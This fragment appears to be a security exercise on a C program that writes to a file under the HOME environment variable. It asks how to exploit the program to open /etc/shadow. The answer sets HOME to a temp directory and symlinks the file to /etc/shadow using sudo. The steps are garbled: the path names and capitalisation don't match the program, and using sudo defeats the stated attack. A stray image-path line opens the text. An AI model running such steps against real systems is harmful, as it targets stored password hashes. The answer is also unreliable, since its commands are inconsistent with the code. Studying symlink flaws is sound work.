 specified by the HOME environment variable. Please explain how to compromise this
program to manipulate file location and open the shadow file.
int main() {
    char file_name[256];
    const char *dir = getenv("HOME");
    snprintf(file_name, sizeof(file_name), "%s/my_file", dir);
    FILE *fp = fopen(file_name, "w");
    if (fp) {
        printf("File opened successfully!\n");
        fclose(fp);
    } else {
        printf("Failed to open file!\n");
    }
    return 0;
}
Change HOME to directory to Temp
Export home=./temp
You don't have permission to change the file
link .tmp/my-file to /etc/shadow
sudo ln -sf /etc/shadow /tmp/my-file